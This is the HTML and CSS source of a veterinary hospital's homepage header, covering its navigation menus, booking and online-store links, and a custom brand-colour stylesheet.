@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g158[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-MSJ2FJG6" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gUDisO" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 ePEVcj nva-emergency-banner sc-59lghw-1 gZCedk nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-hamburger navbar-toggler sc-1d0liqw-0 jYTMbU" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="South Saskatchewan Animal Hospital Logo" title="South Saskatchewan Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 kPBBUK  burger-close"><div class="splitCtas"><div class="book"><a title="Order Online" role="link" href="https://www.myvetstore.ca/southsaskatchewananimalhospital" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV" target="_blank" rel="noopener" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><span class="link-CTA">Order Online</span></a><span class="details-CTA"><a title="Order Online" role="link" href="https://www.myvetstore.ca/southsaskatchewananimalhospital" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_blank" rel="noopener" data-entry-id="6aFPAkXrOFygZc3dP7hBVs" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Order Online</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Book Now" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV" target="_self" data-entry-id="6N3uwkmYmqGc4YlaDzixFA" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Book Now</span></a><span class="details-CTA"><a title="Book Now" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="6N3uwkmYmqGc4YlaDzixFA" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Now</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 dAewLz nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="PetPage" role="link" href="https://practices.allydvm.com?practice=southsaskatchewan" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-entry-id="3wWkGhvMPRSZaf9l8wLn2t" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">PetPage</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="nkEF6q208c3YUeoi71Htr" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Careers</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 cHZCiK"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Our Hospital" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">About Our Hospital</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Facility</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Our Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery Services" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Reproduction Services" role="link" href="/services#reproduction-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Reproduction Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Therapeutic Services" role="link" href="/services#holistic-therapy-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Therapeutic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Accreditations &amp; Certifications" role="link" href="/services#accreditations-certifications" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Accreditations &amp; Certifications</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Centre" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Centre<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-heading heading_four">Client Info</li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="What to Expect" role="link" href="/what-to-expect" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">What to Expect</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Options" role="link" href="/payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Options</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Request a Refill" role="link" href="https://connect.allydvm.com/practice/southsaskatchewan/refill_request" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Request a Refill</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-heading heading_four">Resources</li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Helpful Links" role="link" href="/helpful-links" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Helpful Links</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Veterinary Referrals" role="link" href="/veterinary-referrals" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="3XnoT7Ff5eS1zCdpAcz29m" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Veterinary Referrals</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Emergency Services" role="link" href="/services/emergency" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="2LwI9EbgbzzxiZSHLJU2U4" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Emergency Services</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Book Now" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="6N3uwkmYmqGc4YlaDzixFA" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Now</a></div><div><a title="Order Online" role="link" href="https://www.myvetstore.ca/southsaskatchewananimalhospital" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_blank" rel="noopener" data-entry-id="6aFPAkXrOFygZc3dP7hBVs" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Order Online</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><style>
  div.nav-contacts div.heading_five {
   font-size: 16px!important;
    line-height: 30px!important;
    padding-right: 20px;
  }  

 .Mekgs.logo-center svg {
    width: 20px!important;
    height: 20px!important;
    margin-right: 6px!important;
    margin-top: 3px!important;
  }
  .Mekgs .nav-phone {
  border-right: 0px solid #ffffff!important;
  }
</style></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><style>
/*******STYLES***********/
/* These can be used for find/replace update within the document */
/* Text font: Epilogue (serif) */
/* CTA: #E3CF39 */ 
/* Text Links: #331E11 */ 
/* CTA-hover: #331E11*/
/* Text Link Hovers: #804B2A */

/********** h4 text color (Visible on staff pages) **********/
h4, .heading_four, .heading_four > p {
    color: #331E11;
}
/********** Drop down menu border/underline color **********/
.key-category-menu.open {
    border-color: #E3CF39 !important;
}
/********** CTA BUTTON COLORS **********/
/* Color Selection - Button Link CTA Color */
a.sg-btn-cpnt.primary-anchor.arrow.nav-btn, a.sg-btn-cpnt.hero-button, button.slick-arrow.slick-prev.carousel-arrow, button.slick-arrow.slick-next.carousel-arrow, .slick-dots-custom, a.sg-btn-cpnt.location-button.arrow, a.sg-btn-cpnt.fiftyFiftyAnchor.arrow.cta_btn.btn, .sg-btn-cpnt, .social-icons a:hover, details.accordion-row summary::before, .accordion-row summary:after, details.accordion-row summary:before, .accordion-row summary:after, .form-submit-button, #search-button {
    background-color: #E3CF39!important;
    background-image: none;
    color: #331E11 !important;
}
/* Color Selection - Button Link CTA Color - HOVER */
a.sg-btn-cpnt.primary-anchor.arrow.nav-btn:hover, a.sg-btn-cpnt.hero-button:hover, button.slick-arrow.slick-prev.carousel-arrow:hover, button.slick-arrow.slick-next.carousel-arrow:hover, .slick-dots-custom:hover, a.sg-btn-cpnt.location-button.arrow:hover, a.sg-btn-cpnt.fiftyFiftyAnchor.arrow.cta_btn.btn:hover, .sg-btn-cpnt:hover, .form-submit-button:hover, .variation-b .slick_anchor:hover, #search-button:hover {
    background-color: #331E11!important;
    color: #ffffff!important;
}
/********** HERO CARD SPECIFIC CTA _ ONLY NEEDED IF CTA SHOULD BE DIFFERENT **********/
div.hero-carousel a.sg-btn-cpnt.hero-button, div.hero-carousel button.slick-arrow.slick-next.carousel-arrow, div.hero-carousel button.slick-arrow.slick-prev.carousel-arrow, div.hero-carousel .slick-dots-custom {
    background-color: #E3CF39 !important;
    color: #331E11 !important;
}
div.hero-carousel a.sg-btn-cpnt.hero-button:hover, div.hero-carousel button.slick-arrow.slick-next.carousel-arrow:hover, div.hero-carousel button.slick-arrow.slick-prev.carousel-arrow:hover, div.hero-carousel .slick-dots-custom:hover {
    background-color: #331E11 !important;
    color: #ffffff !important;
}
.hero-carousel .slick-arrow svg path {
    fill: #ffffff !important;
}
/********** TEXT LINK COLORS **********/
/* Color Selection - Text Link Color */
.base-color, .key-category-link:active, .five-blade a.arrow, h1 a:not(.sg-btn-cpnt), h2 a:not(.sg-btn-cpnt), h3 a:not(.sg-btn-cpnt), .h4 a:not(.sg-btn-cpnt), ul a:not(.sg-btn-cpnt), ol a:not(.sg-btn-cpnt), p a:not(.sg-btn-cpnt), .tile-link a:not(.sg-btn-cpnt), a.sub-menu-link, h4.download-label {
    color: #331E11!important;
}
.variation-a-link.tile-link a:not(.sg-btn-cpnt), .five-blade a:not(.sg-btn-cpnt), .service-text p > a:not(.sg-btn-cpnt), .variation-c a:not(.sg-btn-cpnt), .service-text p span.fakeAnchor:not(.sg-btn-cpnt) {
    color: #331E11!important;
}
/* Color Selection - Text Link Color HOVER */
.nav-contacts .contact-text:hover, .phone-link:hover, .address-link:hover, .key-category-link:hover, .key-category-menu:hover, .key-category-menu:active, .contactCard a:hover, .utilityLinks a:hover, .primaryLinks .primary-link-anchor:hover, a.slick_anchor p.slick_header:hover, div.service-text a:hover, a:not(.sg-btn-cpnt):hover, .service-tile:hover .card-header, a.sub-menu-link:hover, h4.download-label:hover {
    color: #804B2A!important;
    text-decoration: underline;
}
/********** 5-CARD TEXT AND HOVER **********/

.nva-image-link__heading.nva-5-card__heading.slick_header.arrow.heading_four {
    color: #331E11 !important;
}
a.slick_anchor:hover .nva-image-link__heading.nva-5-card__heading.slick_header.arrow.heading_four {
    color: #ffffff !important;
}
a.slick_anchor:hover .slick_para p.slick_header {
    background-color: #331E11;
    color: #ffffff !important;
}
a.slick_anchor {
    color: #331E11;
}
a.slick_anchor:hover {
    background-color: #331E11;
    color: #ffffff !important;
}
/********** DOCUMENTS & FORMS DOWNLOAD LINK AND ICON **********/

.download-item .download-icon path {
    fill: #331E11;
    stroke: #331E11;
}
/********** SOCIAL ICONS & REVIEW QUOTATIONS **********/

.nva-social-icon {
    background-color: #ffffff!important;
}
section.social-icons a {
    border-color: #331E11!important;
}
section.social-icons svg, .review-wrapper svg {
    fill: #331E11!important;
}
section.social-icons a:hover svg {
    fill: #331E11!important;
}
section.social-icons a:hover {
    background-color: #E3CF39!important;
}
/********** CSS EXCEPTIONS **********/

.form-text {
    background: #331E11!important;
}
.variation-a .slick_para {
    background-color: rgba(240,240,230,1)!important;
}
/* Color Selection - CTA Button and Link Background Color exception - Mobile  */
.sg-btn-cpnt.language-link, div.burger-close a.sg-btn-cpnt, div.burger-open a.sg-btn-cpnt, .sg-btn-cpnt.sub-menu-link {
    background-color: unset!important;
}
/* Emergency Button Exception */
a.emergencyBtn, div.burger-open a.sg-btn-cpnt.emergencyBtn {
    background-color: #eb0000!important;
    border-color: #eb0000!important;
}
a.emergencyBtn:hover {
    background-color: #d70000!important;
    border-color: #eb0000!important;
}
/******* fix line height on h2 link *********/
h2 a {
    line-height: 1em;
}
/********** FOOTER SPECIFIC **********/

  /* FOOTER CTA */
section.globalFooter div.miniFooterCTA a {
    background-color: #331E11 !important;
    color: #ffffff !important;
}
section.globalFooter div.miniFooterCTA a:hover {
    background-color: #E3CF39 !important;
    color: #331E11 !important;
}
/* FOOTER Links */
section.globalFooter div.primaryLinks ul li a, section.globalFooter div.bottomLinks ul li a, section.globalFooter p a:not(.sg-btn-cpnt), .addressCard a * {
    color: #331E11 !important;
}
